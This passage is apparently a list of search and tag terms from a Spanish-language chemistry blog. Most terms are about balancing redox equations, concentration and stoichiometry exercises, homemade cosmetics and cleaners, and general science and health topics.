redox"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O metodo redox"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O redox"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O solution"},{"term":"PbS + H2O2 = PbSO4 + H2O algebraico"},{"term":"PbS + H2O2 = PbSO4 + H2O balanceo paso a paso"},{"term":"PbS + H2O2 = PbSO4 + H2O oxidation and reduction"},{"term":"PbS + H2O2 = PbSO4 + H2O oxido reduccion"},{"term":"PbS + H2O2 = PbSO4 + H2O reaction type"},{"term":"Potenciómetro"},{"term":"Premio nobel de medicina"},{"term":"Proceso Ostwald"},{"term":"Producto Químico"},{"term":"Profesiones de la Química"},{"term":"Quartamin 60T"},{"term":"Química - Campo de estudio"},{"term":"Reacciones químicas y número de moles"},{"term":"Reactivo limitante"},{"term":"Recetas"},{"term":"Representación del lenguaje químico"},{"term":"Rosalinds"},{"term":"SO2"},{"term":"Sacarímetro"},{"term":"Salud"},{"term":"Sb2S3 + HNO3 = H3SbO4 + SO2 + NO + H2O"},{"term":"Sb2S3 + HNO3 = H3SbO4 + SO2 + NO + H2O balance algebraico"},{"term":"Sb2S3 + HNO3 = H3SbO4 + SO2 + NO + H2O metodo algebraico"},{"term":"Schrödinger"},{"term":"Semimetales"},{"term":"Simuldor"},{"term":"Sn + HNO3 = SnO2 + NO2 + H2O"},{"term":"Sn + HNO3 → SnO2 + NO2 + H2O"},{"term":"Sn + HNO3 → SnO2 + NO2 + H2O balanceada"},{"term":"Sn + HNO3 → SnO2 + NO2 + H2O metodo algebraico"},{"term":"Spin magnético"},{"term":"Tecnología"},{"term":"Tetracarbonilniquel"},{"term":"Thermosolver"},{"term":"Thermosolver koretsky download"},{"term":"Vissim"},{"term":"Vissim 3.0"},{"term":"Zn + AgNO3 = Zn(NO3)2 + Ag"},{"term":"Zn + AgNO3 = Zn(NO3)2 + Ag balance the equation"},{"term":"Zn + AgNO3 = Zn(NO3)2 + Ag redox Zn + AgNO3 = Zn(NO3)2 + Ag balance"},{"term":"Zn + AgNO3 gives = Zn(NO3)2 + Ag balance"},{"term":"Zn + HNO3  = Zn(NO3)2 + NH4NO3 + H2O"},{"term":"Zn + HNO3  = Zn(NO3)2 + NH4NO3 + H2O metodo algebraico"},{"term":"Zn + HNO3  = Zn(NO3)2 + NH4NO3 + H2O redoks"},{"term":"abierto"},{"term":"abrillantador de llantas"},{"term":"aceite"},{"term":"aceite afrodisiaco"},{"term":"aceite afrodisiaco casero"},{"term":"aceite afrodisiaco efecto calor chunga"},{"term":"aceite afrodisiaco para masaje"},{"term":"aceite afrodisiaco para mujer"},{"term":"aceite de almendras para masajes reductores"},{"term":"aceite de bebe lubricante"},{"term":"aceite de bebe para desmaquillar"},{"term":"aceite de bebe para el cabello"},{"term":"aceite de bebe para estrías"},{"term":"aceite de bebe para que sirve"},{"term":"aceite de como"},{"term":"aceite de jojoba para el cabello"},{"term":"aceite de ladrones"},{"term":"aceite para masaje"},{"term":"aceite reductor"},{"term":"aceite reductor casero"},{"term":"aceite reductor para masajes"},{"term":"aceite vegetal"},{"term":"aceites esenciales para masajes reductores"},{"term":"aceites para masajes reductores"},{"term":"aceleración"},{"term":"acidez"},{"term":"acido clorhidrico"},{"term":"acido hialuronico labios"},{"term":"acido hialuronico loreal"},{"term":"acido hialuronico nariz"},{"term":"acido hialuronico ojeras"},{"term":"acido hidracido"},{"term":"acidos hidracidos"},{"term":"actividad"},{"term":"adicción"},{"term":"adicto"},{"term":"agente oxidante"},{"term":"agua de rosas para la cara"},{"term":"agua fría y caliente"},{"term":"agua hirviendo se congela"},{"term":"aire soluto y solvente"},{"term":"aislado"},{"term":"aislamiento"},{"term":"al 40%"},{"term":"al 50%"},{"term":"alcalino clorado para lavado interno"},{"term":"alcalinos"},{"term":"alimentos alcalinos"},{"term":"alimentos malos"},{"term":"alma luisa revisa vázquez"},{"term":"alopecia tratamiento"},{"term":"alquimia"},{"term":"alquimistas"},{"term":"alucinógenas"},{"term":"alumbre"},{"term":"ambiente"},{"term":"amor químico"},{"term":"amperaje"},{"term":"analogía de la entalpía"},{"term":"andreas kalcker"},{"term":"andrógenos"},{"term":"aniones"},{"term":"aniones mas usados"},{"term":"aniones y cationes"},{"term":"aniones y cationes mas usados"},{"term":"antecedente 2021"},{"term":"antimosquitos"},{"term":"antitranspirante"},{"term":"antiácidos"},{"term":"anuncios"},{"term":"aplicacion de la quimica en la salud"},{"term":"aplicaciones"},{"term":"aportaciones de mendeleiev"},{"term":"aportaciones de newton"},{"term":"aportaciones del ácido fólico"},{"term":"aprende en casa 11 de enero"},{"term":"aprende en casa 14 de enero"},{"term":"aprende en casa 21 de enero"},{"term":"aprendizaje"},{"term":"ariel mas color"},{"term":"armas químicas"},{"term":"aroma"},{"term":"aromatizante ambiental"},{"term":"aromatizante ambiental casero"},{"term":"aromatizante ambiental glade"},{"term":"aromatizantes ambientales electricos"},{"term":"arsénico"},{"term":"artesanal"},{"term":"aspen 12"},{"term":"aspen plus"},{"term":"aspen plus 11"},{"term":"aspen plus free"},{"term":"aspen plus simulador"},{"term":"aspen plus v10"},{"term":"aspen plus v11"},{"term":"aspen plus v12"},{"term":"aspen plus wikipedia"},{"term":"astringosol"},{"term":"atomo"},{"term":"avances científicos"},{"term":"avances de la quimica"},{"term":"avances mas importantes de la quimica"},{"term":"azitromicina"},{"term":"añadir colorante al bálsamo"},{"term":"aún"},{"term":"bajar concentracion de soluciones"},{"term":"bajar concentraciones"},{"term":"bajar concentración de soluciones"},{"term":"bajar concentrado"},{"term":"bajar de peso en una semana"},{"term":"bajar de peso fácil"},{"term":"balance de reacciones químicas"},{"term":"balance por el metodo tanteo"},{"term":"balance por el método redox"},{"term":"balance por tanteo"},{"term":"balance por tanteo ejercicios resueltos"},{"term":"balance the equation I2 + HNO3 = HIO3 + NO2 + H2O"},{"term":"balancear H3PO4 + KOH = K3PO4 + H2O"},{"term":"balancear i2 hno3 hio3 no h2o"},{"term":"balanceo metodo"},{"term":"balanceo por redox calculadora"},{"term":"balanceo pro tanteo ejemplos"},{"term":"balanceo redox calculadora"},{"term":"balanza"},{"term":"balanza común"},{"term":"balanza de laboratorio"},{"term":"balanza de plataforma"},{"term":"balanza de precision"},{"term":"balanza romana"},{"term":"balsamo de arnica just"},{"term":"balsamo de limón"},{"term":"balsamo de tigre"},{"term":"balsamo del perú"},{"term":"barra de dulce"},{"term":"base fuerte"},{"term":"beneficios de la dieta de la milpa"},{"term":"beneficios del aceite de rateros"},{"term":"beneficios del platano"},{"term":"beneficios que aportan los elementos"},{"term":"bicarbonato"},{"term":"bicarbonato de sodio"},{"term":"biocatalizador"},{"term":"biología"},{"term":"bioquímico"},{"term":"biosfera"},{"term":"blanqueamiento de axilas"},{"term":"blogger.googleusercontent"},{"term":"blush"},{"term":"blush en crema"},{"term":"bna creditos docentes"},{"term":"brillo de labios"},{"term":"bálsamo"},{"term":"bálsamo labial"},{"term":"bálsamo receta"},{"term":"báscula"},{"term":"cada libre"},{"term":"cadmio"},{"term":"cafeina red bull"},{"term":"caida de pelo"},{"term":"calcula el rendimiento de la reaccion"},{"term":"calcula el volumen de los siguientes cuerpos geométricos"},{"term":"calcula la masa del agua gaseosa"},{"term":"calculadora"},{"term":"calculadora de balanceo redox"},{"term":"calculadora de números cuánticos"},{"term":"calculadora de reacciones redox"},{"term":"calculadora numeros cuánticos"},{"term":"calcular atomos en gramos"},{"term":"calcular el numero de atomos en 100 gramos de plata"},{"term":"calcular el ph"},{"term":"calcular el ph y poh"},{"term":"calcular el porciento en masa"},{"term":"calcular el volumen de un cubo"},{"term":"calcular el volumen del disolvente"},{"term":"calcular la concentración de iones OH"},{"term":"calcular la masa de una solución molar"},{"term":"calcular la masa del h2so4"},{"term":"calcular la masa molecular"},{"term":"calcular la molaridad de un liquido"},{"term":"calcular la molaridad del NaOH"},{"term":"calcular la molaridad usando volumen"},{"term":"calcular los miligramos"},{"term":"calcular números de átomos"},{"term":"calcular volumen del solvente"},{"term":"calculo de la energia"},{"term":"calculo de la energia necesaria"},{"term":"calculo de la masa"},{"term":"calculo de la normalidad"},{"term":"calculo de numero de moles"},{"term":"calentar 346 g de agua"},{"term":"calentar agua de 0°C a 100°C"},{"term":"calor de formacion"},{"term":"calor de reaccion"},{"term":"calor especifico"},{"term":"calor especifico del vapor"},{"term":"calor liberado."},{"term":"calorimetria a volumen constante"},{"term":"calorimetria en fisica"},{"term":"calorimetria fisica"},{"term":"calorimetria pdf"},{"term":"calorimetria quimica"},{"term":"calorimetro ideal"},{"term":"cambio climático"},{"term":"cambio de solido a liquido"},{"term":"cambio físico"},{"term":"cambio químico"},{"term":"cambios de energia libre estándar a 25 C"},{"term":"cambios de estado"},{"term":"cambios de estado de agregación de la materia"},{"term":"cambios de estado del agua"},{"term":"cambios de la materia"},{"term":"cambios fisicos de la materia"},{"term":"cannabidiol"},{"term":"cantidad de sustancia"},{"term":"capa de valencia"},{"term":"capital"},{"term":"capsaicina"},{"term":"caracteristicas"},{"term":"caracteristicas de los enlaces ionicos"},{"term":"características"},{"term":"características de los metales"},{"term":"carbohidratos"},{"term":"carbon"},{"term":"carbonato"},{"term":"carbonato de calcio"},{"term":"carbono"},{"term":"carreras mejores pagadas 2020"},{"term":"carácter metálico"},{"term":"cascarón"},{"term":"casero"},{"term":"caso4"},{"term":"catalizador biológico ejemplos"},{"term":"catalizadores"},{"term":"cationes"},{"term":"cationes mas usados"},{"term":"causante del coronavirus"},{"term":"causas de la acidez"},{"term":"caída de cabello"},{"term":"caída del cabello en mujeres"},{"term":"cds"},{"term":"cero absoluto"},{"term":"cerrado"},{"term":"cerveza"},{"term":"champo de cannabis"},{"term":"champu en pastilla"},{"term":"champu solido natural"},{"term":"champú sólido"},{"term":"chapopote liquido para impermeabilizar"},{"term":"chinos"},{"term":"chloroplasts"},{"term":"cigarreras"},{"term":"cigarreras amazon"},{"term":"cigarreras inteligentes"},{"term":"cigarreras mercado libre"},{"term":"cigarreras metalicas"},{"term":"cigarreras para hombre. cigarreras con encendedor"},{"term":"cigarreras para mujer"},{"term":"cinetica de orden cero"},{"term":"cinetica química"},{"term":"cinética"},{"term":"cinética química"},{"term":"cinética química ejemplos"},{"term":"cinética tiempo de vida media"},{"term":"circulatorio"},{"term":"citronela"},{"term":"ciática"},{"term":"ckone"},{"term":"clase de balance redox"},{"term":"clase de quimica"},{"term":"clases de balance redox"},{"term":"clases de quimica"},{"term":"clases presenciales 2021"},{"term":"clases presenciales unam"},{"term":"clasificación química"},{"term":"clorito de sodio"},{"term":"cloro"},{"term":"cloro gas"},{"term":"clorofila"},{"term":"cloroplastos"},{"term":"cloruro sodico"},{"term":"cobre"},{"term":"coloidal"},{"term":"coloides definicion"},{"term":"coloides ejemplos"},{"term":"color mas"},{"term":"colores cpk"},{"term":"colores intensos"},{"term":"colutorio"},{"term":"colutorios"},{"term":"commodities que son"},{"term":"como aplicar el bálsamo"},{"term":"como balancear po tanteo"},{"term":"como balancear por le metodo redox"},{"term":"como calcular cuantos atomos hay en gramos"},{"term":"como calcular el estado de oxidación"},{"term":"como calcular el grado de dureza"},{"term":"como calcular el grado de dureza del agua"},{"term":"como calcular la molalidad"},{"term":"como calcular la velocidad promedio"},{"term":"como calcular los gramos del soluto"},{"term":"como despedir a alguien"},{"term":"como despedir a un empleado"},{"term":"como despedir a un empleado legalmente"},{"term":"como despedir a un trabajador"},{"term":"como despedir a un trabajador fijo"},{"term":"como despedir a una persona que roba"},{"term":"como hacer aromatizante ambiental"},{"term":"como hacer base de maquillaje"},{"term":"como hacer bálsamo"},{"term":"como hacer cosméticos naturales para vender"},{"term":"como hacer creolina"},{"term":"como hacer enjuague bucal casero"},{"term":"como hacer enjuague de ropa"},{"term":"como hacer gel abrillantador de llantas"},{"term":"como hacer jabon casero"},{"term":"como hacer jabon para burbujas"},{"term":"como hacer jabones artesanales"},{"term":"como hacer jabón"},{"term":"como hacer jabón neutro para pisos"},{"term":"como hacer jabón para lavadora"},{"term":"como hacer limpia cristales"},{"term":"como hacer limpia pisos"},{"term":"como hacer limpia pisos casero"},{"term":"como hacer limpiador de pisos tipo fabuloso"},{"term":"como hacer nolclean"},{"term":"como hacer norclean"},{"term":"como hacer sombra de ojos"},{"term":"como hacer suavitel libre enjuague"},{"term":"como hallar el numero de oxidacion"},{"term":"como hallar el numero de oxidacion de un elemento"},{"term":"como influye la temperatura"},{"term":"como limpiar el acero inoxidable para que brille"},{"term":"como limpiar mis llantas"},{"term":"como limpiar un garrafón de agua por dentro"},{"term":"como obtener thc"},{"term":"como preparar base de maquillaje"},{"term":"como prepararias 350 ml de una solucion %m\/v"},{"term":"como saber las valencias"},{"term":"como se calcula el numero de oxidacion"},{"term":"como se calcula el numero de oxidación"},{"term":"como se calcula la molalidad"},{"term":"como se calcula la molaridad"},{"term":"como se hace el aceite de bebe"},{"term":"como se hace el aceite para masaje"},{"term":"como se hace el brillo de labios"},{"term":"como se hace el desengrasante"},{"term":"como se hace el helado de limón"},{"term":"como se hace el jabon"},{"term":"como se hace el rubor"},{"term":"como se hace el vidrio"},{"term":"como se hace sales de baño"},{"term":"como se hace un limpiador facial"},{"term":"como se hacen los hidruros"},{"term":"como se halla el estado de oxidacion"},{"term":"como se halla el numero de oxidacion"},{"term":"como se oxidan los elementos"},{"term":"como se reducen los elementos"},{"term":"como se utiliza un nebulizador"},{"term":"como usar nebulizador"},{"term":"como usar un nebulizador con mascarilla"},{"term":"como usar un nebulizador solucion fisiologica"},{"term":"como utilizar un nebulizador"},{"term":"compartición de electrones"},{"term":"componentes quimicos"},{"term":"comprar velas aromaticas"},{"term":"compuesto"},{"term":"compuesto iónico"},{"term":"compuestos"},{"term":"compuestos aromáticos"},{"term":"compuestos ionicos"},{"term":"compuestos mas usados"},{"term":"compuestos moleculares"},{"term":"comsumir elementos químicos"},{"term":"con que otras ciencias se relaciona la quimica"},{"term":"con que se relaciona la quimica"},{"term":"concentracion"},{"term":"concentraciones de iones OH"},{"term":"concentración de OH"},{"term":"concentración de agua en nuestro planeta"},{"term":"concentración del 8.7%"},{"term":"concentración molar de  Ca3(PO4)2"},{"term":"concentración normal"},{"term":"concentrador de oxígeno"},{"term":"concentrador de oxígeno de 9 litros"},{"term":"concentrador de oxígeno portátil"},{"term":"concentrador de oxígeno walmart"},{"term":"concepto de enlace ionico"},{"term":"concepto de ion"},{"term":"concepto de iones"},{"term":"concepto de patron"},{"term":"concepto de patrón"},{"term":"condones"},{"term":"condones inseguros"},{"term":"condones recomendados"},{"term":"condones seguros"},{"term":"conductividad eléctrica"},{"term":"conductividad térmica"},{"term":"condón"},{"term":"configuracion electronica del c"},{"term":"configuracion electronica del carbon"},{"term":"configuracion electronica del carbono"},{"term":"configuración electrónica condensada"},{"term":"congelación de agua caliente"},{"term":"congelación del agua"},{"term":"conjunto de numeros cuánticos"},{"term":"conservación de la materia"},{"term":"conservación de los alimentos"},{"term":"conservador"},{"term":"constante de Avogadro"},{"term":"consulta doctor simi"},{"term":"consulta simi"},{"term":"consultorios simi 24 horas"},{"term":"consumo de bebidas"},{"term":"consumo frecuente de alimentos"},{"term":"contaminación"},{"term":"contaminación de una mezcla"},{"term":"contaminación por plástico"},{"term":"contaminación quimica"},{"term":"contenido de una ecuación química"},{"term":"contiene 5 mol de agua"},{"term":"conversión de moles a gramos"},{"term":"conversión de unidades de volumen"},{"term":"convertidor de libras a kilos"},{"term":"convertidor de medidas"},{"term":"convertidor de unidades"},{"term":"convertir cm3 a ml"},{"term":"convertir de moles a gramos"},{"term":"convertir kilos a libras"},{"term":"convertir libras a kilos"},{"term":"convertir pulgadas a cm"},{"term":"copywriting"},{"term":"copywriting curso gratuito"},{"term":"coronavirus al dia de hoy"},{"term":"coronavirus en el dinero"},{"term":"cosas que no sabias"},{"term":"cosas que pasaron en el 2021"},{"term":"cosmetica natural"},{"term":"cosmeticos"},{"term":"cosmética natural recetas"},{"term":"cosméticos"},{"term":"covalencia"},{"term":"covd19"},{"term":"cp"},{"term":"crcl3"},{"term":"creador de la ley de la conservación de la materia"},{"term":"creditos para docentes"},{"term":"crema"},{"term":"crema aclaradora de axilas"},{"term":"crema blanqueadora de axilas"},{"term":"crema dental"},{"term":"crema desengrasante"},{"term":"crema desengrasante de manos"},{"term":"crema desengrasante para manos mecanicos"},{"term":"crema desengrasante para mecanico"},{"term":"crema mustela bebe"},{"term":"crema para aclarar axilas"},{"term":"crema para bebe"},{"term":"crema para el sarpullido en bebés"},{"term":"crema para manos"},{"term":"crema para picaduras"},{"term":"crema relajante de bebés"},{"term":"crema relajante para piernas"},{"term":"cremas para aclarar la entrepierna"},{"term":"cremas para masajes relajantes"},{"term":"creolina la buena estrella"},{"term":"creolina liquida"},{"term":"creolina para"},{"term":"creolina para perros precio"},{"term":"crispr"},{"term":"cromatografía"},{"term":"cromo"},{"term":"cu + hno3 → cu(no3)2 + no + h2o brainly"},{"term":"cu + hno3 → cu(no3)2 + no + h2o metodo algebraico"},{"term":"cual es el peso de un grano de arroz"},{"term":"cual sera el % en peso"},{"term":"cual sera el %m\/m"},{"term":"cual sera el %v\/v"},{"term":"cuales son los iones"},{"term":"cuanto cobra el dr simi inyección"},{"term":"cuanto cobra la consulta el dr. simi"},{"term":"cuantos coronavirus hay en españa"},{"term":"cuantos gramos de"},{"term":"cuantos gramos de bacl2"},{"term":"cuantos gramos de dióxido de carbono"},{"term":"cuantos gramos de mgso4"},{"term":"cuantos litros de amoniaco"},{"term":"cuantos litros de hidrogeno"},{"term":"cuantos milimoles tiene un mol"},{"term":"cuantos ml equivale 1 cm3"},{"term":"cuarentena"},{"term":"cubo"},{"term":"cuero cabelludo seco"},{"term":"cuidado de la ropa"},{"term":"cuidado de la salud y el ambiente"},{"term":"cuidados para bebé"},{"term":"cura"},{"term":"cura del VIH"},{"term":"cura del cancer"},{"term":"curso cosmetica natural"},{"term":"curso de copywriting gratis"},{"term":"curso de cosmetica natural"},{"term":"curso de cosméticos"},{"term":"curso de elaboración de cremas y cosméticos naturales"},{"term":"curso dermocosmetica"},{"term":"curso gratis de copywriting"},{"term":"curso maquillaje"},{"term":"cursos de cosmetología y aparatología"},{"term":"cuántos átomos"},{"term":"cálculo de entropía ejercicios resueltos"},{"term":"cálculo del descuento"},{"term":"cáscara de huevo más ácido acético"},{"term":"célula"},{"term":"cómo bajar de peso en 1 día"},{"term":"cómo extraer thc"},{"term":"cómo hacer gel antibacterial"},{"term":"cómo hacer gel de ducha fragancia naranja"},{"term":"cómo hacer limpia vidrios"},{"term":"cómo hacer un filtro"},{"term":"cómo llevar una dieta correcta"},{"term":"cómo reutiliza la nasa el agua"},{"term":"cómo reutilizar el agua"},{"term":"cómo se hace el blush"},{"term":"cómo se hace el grafeno"},{"term":"cómo se hace el perfume"},{"term":"cómo se hace el rubor"},{"term":"cómo se hace el shampoo"},{"term":"dalton"},{"term":"darwin"},{"term":"de masa a volumen"},{"term":"de materia"},{"term":"de mol a g"},{"term":"de moles a g"},{"term":"de moles a milimoles"},{"term":"de que esta compuesto el aire"},{"term":"decantación"},{"term":"definición de coloide"},{"term":"definición de longitud"},{"term":"delineador de ojos"},{"term":"densidad agua"},{"term":"densidad de la mezcla"},{"term":"densidad de mezcla formula"},{"term":"densidad de un lingote de oro"},{"term":"densidad de una esfera"},{"term":"densidad del aceite"},{"term":"densidad del acero"},{"term":"densidad del acido sulfurico"},{"term":"densidad del bromo"},{"term":"densidad del mercurio"},{"term":"densidad del metanol"},{"term":"densidad ejercicios resueltos"},{"term":"densidad formula"},{"term":"densidad fórmulas"},{"term":"densidad online"},{"term":"densidad practica"},{"term":"densidad practica de laboratorio"},{"term":"densidad resueltos"},{"term":"densidad total"},{"term":"dentífrico"},{"term":"depresivas"},{"term":"descomposición del agua"},{"term":"descomposición del agua oxigenada"},{"term":"descomposición del peróxido de hidrógeno"},{"term":"descomposición química"},{"term":"descubrimientos de la quimica"},{"term":"descuento en cadena"},{"term":"desde cuando existe el coronavirus"},{"term":"desengrasante"},{"term":"desengrasante casero"},{"term":"desengrasante de cocina"},{"term":"desengrasante de motor"},{"term":"desengrasante en crema"},{"term":"desengrasante para motor"},{"term":"desengrasante para pisos"},{"term":"desengrase"},{"term":"desinfectantes químicos"},{"term":"desmaquillante"},{"term":"desmaquillante bifasico"},{"term":"desmaquillante casero"},{"term":"desmaquillante mary kay"},{"term":"desodorante de ambiente automático"},{"term":"desodorante dove"},{"term":"desodorante natural"},{"term":"desodorante nivea"},{"term":"desodorante rexona"},{"term":"despeje de la densidad"},{"term":"desventajas de la quimica"},{"term":"detergente alcalino"},{"term":"detergente biodegradable"},{"term":"detergente en polvo"},{"term":"detergente liquido"},{"term":"detergente liquido alcalino"},{"term":"detergente liquido mas color"},{"term":"detergente mas blancura"},{"term":"detergentes"},{"term":"determina la cantidad de h2o"},{"term":"deuterio"},{"term":"dexametasona"},{"term":"diagnóstico"},{"term":"diagrama de moeller"},{"term":"dieta de la milpa"},{"term":"diferencia entre energia cinetica y potencial"},{"term":"diferencia entre energia potencial y cinetica"},{"term":"diferencia entre masa y volumen"},{"term":"diferencia entre peso y masa"},{"term":"diferencia entre soluto y solvente"},{"term":"diga cual es el error en cada conjunto de numeros cuánticos"},{"term":"digestivo"},{"term":"dinamic-k"},{"term":"dinero"},{"term":"disolución"},{"term":"diversidad de alimentos en méxico"},{"term":"dividir fracciones"},{"term":"division de fracciones"},{"term":"division de fracciones con enteros"},{"term":"diámetro"},{"term":"dióxido de cloro"},{"term":"doctor montiel"},{"term":"dolor de espalda"},{"term":"dr simi consulta"},{"term":"dr simi consultorio"},{"term":"drogas"},{"term":"ductilidad."},{"term":"dureza"},{"term":"dureza quimica"},{"term":"día de la cerveza"},{"term":"economía"},{"term":"ecosistema"},{"term":"ecuaciones quimicas"},{"term":"ecuación de Henderson-Hasselbalch"},{"term":"ecuación química"},{"term":"educación"},{"term":"efecto invernadero"},{"term":"efecto tyndall"},{"term":"ejemplo de catalizador"},{"term":"ejemplo de compuestos ionicos"},{"term":"ejemplo de fenómeno"},{"term":"ejemplo de hackear la química"},{"term":"ejemplo de intensivas"},{"term":"ejemplo de ion"},{"term":"ejemplo de propiedades extensivas"},{"term":"ejemplo de reacciones redox"},{"term":"ejemplo de solubilidad"},{"term":"ejemplo metálico ejemplos"},{"term":"ejemplos de calorimetria"},{"term":"ejemplos de coloides"},{"term":"ejemplos de descomposición"},{"term":"ejemplos de disoluciones"},{"term":"ejemplos de enlaces covalentes"},{"term":"ejemplos de estructura de lewis"},{"term":"ejemplos de fenomenos quimicos"},{"term":"ejemplos de fermentación"},{"term":"ejemplos de formato apa"},{"term":"ejemplos de fórmulas químicas"},{"term":"ejemplos de hidracidos"},{"term":"ejemplos de hidruros"},{"term":"ejemplos de iones"},{"term":"ejemplos de mezclas heterogéneas"},{"term":"ejemplos de mezclas homogéneas"},{"term":"ejemplos de neutralizacion"},{"term":"ejemplos de propiedades cuantitativas"},{"term":"ejemplos de propiedades intensivas"},{"term":"ejemplos de reacciones de neutralizacion"},{"term":"ejemplos de reacción de descomposición"},{"term":"ejemplos de solubilidad"},{"term":"ejemplos de soluciones"},{"term":"ejemplos de sublimación inversa"},{"term":"ejemplos del método científico"},{"term":"ejemplos enlaces ionicos"},{"term":"ejercicio de %m\/v"},{"term":"ejercicio de concentracion"},{"term":"ejercicio de neutralización"},{"term":"ejercicio de numero de moles"},{"term":"ejercicio de ph pdf"},{"term":"ejercicio resuelto de %m\/m"},{"term":"ejercicio resuelto de %m\/v"},{"term":"ejercicio resuelto de amperaje"},{"term":"ejercicio resuelto de resistencia"},{"term":"ejercicios balance por el metodo redox"},{"term":"ejercicios balance por tanteo"},{"term":"ejercicios con bicarbonato de sodio"},{"term":"ejercicios de %m\/m"},{"term":"ejercicios de %m\/v"},{"term":"ejercicios de %v\/m"},{"term":"ejercicios de %v\/v"},{"term":"ejercicios de altura"},{"term":"ejercicios de balance redox"},{"term":"ejercicios de boyle"},{"term":"ejercicios de densidad resueltos pdf"},{"term":"ejercicios de enlaces ionicos"},{"term":"ejercicios de entropia"},{"term":"ejercicios de entropia resueltos"},{"term":"ejercicios de entropía resueltos pdf"},{"term":"ejercicios de gravedad"},{"term":"ejercicios de la normalidad"},{"term":"ejercicios de molaridad difíciles"},{"term":"ejercicios de ph"},{"term":"ejercicios de velocidad"},{"term":"ejercicios en casa"},{"term":"ejercicios metodo algebraico"},{"term":"ejercicios molalidad pdf"},{"term":"ejercicios para calcular número de átomos"},{"term":"ejercicios para examen"},{"term":"ejercicios resuelto de voltaje"},{"term":"ejercicios resueltos de física"},{"term":"ejercicios resueltos de molalidad"},{"term":"ejercicios resueltos de normalidad"},{"term":"ejercicios resueltos de ph"},{"term":"ejercicios resueltos numeros cuánticos"},{"term":"ejercicios resueltos redox"},{"term":"el agua es un compuesto"},{"term":"el aire es un compuesto"},{"term":"el chapopote"},{"term":"el chapopote sirve para impermeabilizar"},{"term":"el mercurio es liquido"},{"term":"el mercurio es un metal líquido"},{"term":"el título universitario no sirve"},{"term":"elaboración de cosméticos"},{"term":"electroimán"},{"term":"electron"},{"term":"electron de valencia"},{"term":"electronegatividad"},{"term":"electronegativos"},{"term":"electrones de valencia del carbono"},{"term":"electrones de valencia del cloro"},{"term":"electrones de valencia del oxígeno"},{"term":"electrones de valencia del sodio"},{"term":"electrones externos"},{"term":"electrones internos"},{"term":"electropositivos"},{"term":"electroquímica"},{"term":"electrostática"},{"term":"electrólisis"},{"term":"elemento"},{"term":"elementos compuestos ejemplos"},{"term":"elementos químicos"},{"term":"empleo docente"},{"term":"emulador"},{"term":"endocrino"},{"term":"endotérmica"},{"term":"energia cinetica y potencial formulas"},{"term":"energia de gibbs"},{"term":"energia infinita"},{"term":"energia libre de gibbs definicion"},{"term":"energia libre de gibbs formula"},{"term":"energia libre de gibbs tablas"},{"term":"energia potencial y cinetica"},{"term":"energía cinética y potencial ejemplos"},{"term":"energía de activación"},{"term":"energía de ionización"},{"term":"energía de las estrellas"},{"term":"energía química"},{"term":"english leather"},{"term":"enjuague"},{"term":"enjuague bucal casero"},{"term":"enjuague bucal con clorhexidina"},{"term":"enjuague bucal para gingivitis"},{"term":"enjuague para ropa casero"},{"term":"enjuague rosa vanart"},{"term":"enjuague vanart rosa"},{"term":"enlace Iónico y covalente"},{"term":"enlace covalente ejemplo"},{"term":"enlace de átomos"},{"term":"enlace ionice ejemplos"},{"term":"enlace ionico ejemplos"},{"term":"enlace metálico"},{"term":"enlaces ionicos dibujos"},{"term":"enlaces ionicos ejemplos"},{"term":"entalpia de formacion"},{"term":"entalpia de formación tabla"},{"term":"entalpia de reaccion"},{"term":"entalpia de vaporizacion"},{"term":"entalpia del agua liquida"},{"term":"entalpia estandar de formacion"},{"term":"entalpia formula"},{"term":"entalpia y entropia"},{"term":"entalpía del HgO"},{"term":"entalpía del agua"},{"term":"entrevista a emilio gonzalez saucedo"},{"term":"entrevista a gabriela oñorve"},{"term":"entrevista a ramsés enrique santacruz"},{"term":"entrevista al doctor raúl"},{"term":"entropia ejercicios resueltos"},{"term":"entropia termodinamica"},{"term":"entropia y entalpia"},{"term":"epigenética"},{"term":"equilibrio liquidpo vapor."},{"term":"equivalente"},{"term":"equivalente de un ácido"},{"term":"equivalente de una base"},{"term":"equivalente de una sal"},{"term":"errores numeros cuánticos"},{"term":"escribe las ecuaciones quimicas"},{"term":"esferas para química"},{"term":"espectro"},{"term":"espías"},{"term":"esquelético"},{"term":"estado coloidal"},{"term":"estado de oxidacion del BO3"},{"term":"estado físico"},{"term":"estequiometria en litros"},{"term":"estequiometria ton"},{"term":"estequiometria toneladas"},{"term":"estimulares"},{"term":"estrategia de las 5 r"},{"term":"estructura de puntos"},{"term":"estructura lineal del carbón"},{"term":"estudio IMCO 2020"},{"term":"estómago"},{"term":"evaluación diagnóstica"},{"term":"evasión de impuestos"},{"term":"evidencia científica"},{"term":"evitar enfermedades"},{"term":"examen de química"},{"term":"excretar"},{"term":"exfoliante casero"},{"term":"exfoliante facial"},{"term":"exfoliante facial casero"},{"term":"exotérmica"},{"term":"experimentos de quimica para hacer en casa"},{"term":"experimentos de química"},{"term":"experimentos en casa"},{"term":"experimentos químicos"},{"term":"explicacion por que pica el chile"},{"term":"explosión"},{"term":"extraer thc"},{"term":"fabuloso"},{"term":"fabuloso 1 litro"},{"term":"fabuloso lavanda"},{"term":"farmacia guadalajara mas color"},{"term":"fase dispersa"},{"term":"fda"},{"term":"fecl2+kmno4+hcl=fecl3+cl2+mncl2+kcl+h2o электронный баланс"},{"term":"fenomeno alotropico"},{"term":"fenomenos fisicos y quimicos"},{"term":"fenómeno meteorológico"},{"term":"fenómeno químico ejemplos"},{"term":"fenómenos físicos y químicos ejemplos"},{"term":"fermentacion acetica"},{"term":"fermentacion alcoholica"},{"term":"fermentacion butirica"},{"term":"fermentacion lactica"},{"term":"fermentación alcohólica ejemplos"},{"term":"feso4 + hbro + hcl fecl3 + h2so4 + hbr + h2o"},{"term":"fibras"},{"term":"fisica"},{"term":"fisica calorimetria"},{"term":"flogisto"},{"term":"flores mejía"},{"term":"flotabilidad"},{"term":"flotar en el aire"},{"term":"flotar mezclando"},{"term":"flotará"},{"term":"flotó"},{"term":"formato APA sitios web"},{"term":"formato apa"},{"term":"formato apa descarga"},{"term":"formato apa ejemplos"},{"term":"formato apa libros"},{"term":"formato apa pdf"},{"term":"formato apa youtube"},{"term":"formula"},{"term":"formula OH"},{"term":"formula de densidad"},{"term":"formula de hidruros"},{"term":"formula de la creolina"},{"term":"formula de la densidad"},{"term":"formula de la densidad de una mezcla"},{"term":"formula 